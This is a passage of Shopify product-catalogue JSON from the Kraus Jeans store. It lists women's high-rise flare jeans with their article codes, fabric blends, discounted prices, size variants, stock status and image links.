iles\/6_e73309f8-d80e-4aa2-9cf6-a8aa08379383.jpg?v=1768816278"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_e73309f8-d80e-4aa2-9cf6-a8aa08379383.jpg?v=1768816278","width":1080},{"alt":null,"id":35217567088898,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e6479e8d-2d67-42a3-8541-fe343c5fdf01.jpg?v=1768816278"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e6479e8d-2d67-42a3-8541-fe343c5fdf01.jpg?v=1768816278","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2016 LIGHT GREY\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Grey\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9203933020418,"title":"Women Grey High-Rise Flare Jeans","handle":"women-grey-high-rise-flare-jeans-wfb1-405-grey","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFB1-405\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eGREY\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% COTTON + 28% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-11-17T12:59:44+05:30","created_at":"2025-11-15T14:46:31+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["60%","Fashion","Flare","Flared","GREY","High-Rise Flare","Jeans","NEO","Sale","WFB1-405","WFB1-405 GREY"],"price":91800,"price_min":91800,"price_max":91800,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":47038202839298,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747483203","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Grey High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038202872066,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747483210","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Grey High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038202904834,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747483227","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Grey High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038202937602,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747483234","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Grey High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038202970370,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747483241","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Grey High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038203003138,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747483258","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Grey High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17893.jpg?v=1763364585","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17900.jpg?v=1763364585","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17906.jpg?v=1763364585","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17895.jpg?v=1763364585","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17898.jpg?v=1763364585","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17904.jpg?v=1763364585"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17893.jpg?v=1763364585","options":["Size"],"media":[{"alt":null,"id":36557311246594,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17893.jpg?v=1763364585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17893.jpg?v=1763364585","width":1080},{"alt":null,"id":36557311082754,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17900.jpg?v=1763364585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17900.jpg?v=1763364585","width":1080},{"alt":null,"id":36557311181058,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17906.jpg?v=1763364585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17906.jpg?v=1763364585","width":1080},{"alt":null,"id":36557311279362,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17895.jpg?v=1763364585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17895.jpg?v=1763364585","width":1080},{"alt":null,"id":36557311049986,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17898.jpg?v=1763364585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17898.jpg?v=1763364585","width":1080},{"alt":null,"id":36557311148290,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17904.jpg?v=1763364585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17904.jpg?v=1763364585","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFB1-405\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eGREY\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% COTTON + 28% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9147516322050,"title":"Kraus Kurve Women Light Blue High-Rise Flare Jeans","handle":"women-light-blue-high-rise-flare-jeans","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2090\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLIGHT\u003cstrong\u003e \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 36 \/ 38\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% RECY POLYESTER + 2% ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-16T17:25:54+05:30","created_at":"2025-10-16T17:25:50+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","Kurves","LFA-2090","LFA-2090 LIGHT BLUE","New In"],"price":175600,"price_min":175600,"price_max":175600,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46876957376770,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747424428","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Kraus Kurve Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":175600,"weight":0,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46876957409538,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747424435","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Kraus Kurve Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":175600,"weight":0,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46876957442306,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747424442","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Kraus Kurve Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":175600,"weight":0,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1c72ae34-a9cc-4c3a-a27e-d9539c437e07.jpg?v=1760615585","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0c58cdc9-b317-4474-997f-d4b1c254bbe7.jpg?v=1760615585","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a24f0ca2-4713-49dc-a484-69b783560830.jpg?v=1760615586"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1c72ae34-a9cc-4c3a-a27e-d9539c437e07.jpg?v=1760615585","options":["Size"],"media":[{"alt":null,"id":36261582012674,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1c72ae34-a9cc-4c3a-a27e-d9539c437e07.jpg?v=1760615585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1c72ae34-a9cc-4c3a-a27e-d9539c437e07.jpg?v=1760615585","width":1080},{"alt":null,"id":36261582045442,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0c58cdc9-b317-4474-997f-d4b1c254bbe7.jpg?v=1760615585"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0c58cdc9-b317-4474-997f-d4b1c254bbe7.jpg?v=1760615585","width":1080},{"alt":null,"id":36261582078210,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a24f0ca2-4713-49dc-a484-69b783560830.jpg?v=1760615586"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a24f0ca2-4713-49dc-a484-69b783560830.jpg?v=1760615586","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2090\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLIGHT\u003cstrong\u003e \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 36 \/ 38\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% RECY POLYESTER + 2% ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9203931709698,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2148-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2148\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e42% COTTON + 23% TENCEL + 21% POLYESTER + 12% VISCOSE + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-11-15T17:13:28+05:30","created_at":"2025-11-15T14:45:34+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2148","LFA-2148 DARK BLUE","New In"],"price":175600,"price_min":175600,"price_max":175600,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":47038194483458,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747476571","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038194516226,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747476588","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038194548994,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747476595","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038194581762,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747476601","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038194614530,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747476618","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038194647298,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747476625","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038194680066,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747476632","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47038194712834,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747476649","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4cdd706a-4e39-40a3-bb5b-e75a5ec8c290.jpg?v=1763206987","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_b5cf8fc6-d83d-4f5a-94db-8556758af587.jpg?v=1763206988","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_fa148358-aa60-4e89-8543-61740d4ebd68.jpg?v=1763207010","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_380144f0-52fd-4b5e-9bf3-146d8a76ed71.jpg?v=1763207010","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_eef2a9b8-a39a-48b2-9ee5-97a12cd9dc3e.jpg?v=1763207010","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_35e748fd-bd9e-4d0c-bf15-c62c42d2902c.jpg?v=1763207010","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c3b16a3f-2879-4c3e-962c-0644dbb11d2a.jpg?v=1763207010"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4cdd706a-4e39-40a3-bb5b-e75a5ec8c290.jpg?v=1763206987","options":["Size"],"media":[{"alt":null,"id":36552553005314,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4cdd706a-4e39-40a3-bb5b-e75a5ec8c290.jpg?v=1763206987"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4cdd706a-4e39-40a3-bb5b-e75a5ec8c290.jpg?v=1763206987","width":1080},{"alt":null,"id":36552553038082,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_b5cf8fc6-d83d-4f5a-94db-8556758af587.jpg?v=1763206988"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/